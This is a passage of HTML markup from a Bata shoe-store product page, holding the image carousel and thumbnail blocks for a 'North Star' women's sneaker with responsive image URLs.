https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
